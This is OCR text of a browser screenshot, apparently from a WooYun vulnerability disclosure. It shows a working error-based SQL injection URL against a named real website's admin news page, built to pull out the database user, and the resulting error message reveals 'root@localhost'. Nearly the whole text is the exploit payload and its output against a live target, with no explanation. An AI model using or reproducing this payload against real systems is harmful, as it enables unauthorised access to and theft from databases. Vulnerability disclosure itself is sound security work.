 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://midi...71%27=%271
midi.foton.com.cn/cctrl/admin/news/contShow.php?id=2' and (s
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://midi.foton.com.cn/cctrl/admin/news/contShow.php?id=2' and (select 4391 from(select count(*),concat(0x7e,
(mid((ifnull(cast(user() as char),0x20)),1,50)),0x7e,floor(rand(0)*2))x from information_schema.character_sets group by
x)a) and '1'='1
Enable Post data Enable Referrer
Duplicate entry '~root@localhost~1' for key 1
www.wooyun.org